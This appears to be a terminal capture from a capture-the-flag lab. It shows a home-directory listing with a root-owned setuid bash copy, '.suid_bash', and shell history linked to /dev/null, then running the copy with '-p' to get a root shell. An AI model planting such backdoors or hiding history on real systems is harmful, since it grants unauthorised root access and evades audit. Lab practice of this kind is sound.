 james@overpass-production:/home/james$ ls -la
total 1136
drwxr-xr-x 7 james james    4096 Jul 22 03:40 .
drwxr-xr-x 7 root  root     4096 Jul 21 18:08 ..
lrwxrwxrwx 1 james james       9 Jul 21 18:14 .bash_history -> /dev/null
-rw-r--r-- 1 james james     220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 james james    3771 Apr  4  2018 .bashrc
drwx------ 2 james james    4096 Jul 21 00:36 .cache
drwx------ 3 james james    4096 Jul 21 00:36 .gnupg
drwxrwxr-x 3 james james    4096 Jul 22 03:35 .local
-rw------- 1 james james      51 Jul 21 17:45 .overpass
-rw-r--r-- 1 james james     807 Apr  4  2018 .profile
-rw-r--r-- 1 james james       0 Jul 21 00:37 .sudo_as_admin_successful
-rwsr-sr-x 1 root  root  1113504 Jul 22 02:57 .suid_bash
drwxrwxr-x 3 james james    4096 Jul 22 03:35
-rw-rw-r-- 1 james james      38 Jul 22 03:40 user.txt
drwxrwxr-x 7 james james    4096 Jul 21 01:37 www
james@overpass-production:/home/james$ ./.suid_bash -p
.suid_bash-4.4# whoami
root
.suid_bash-4.4#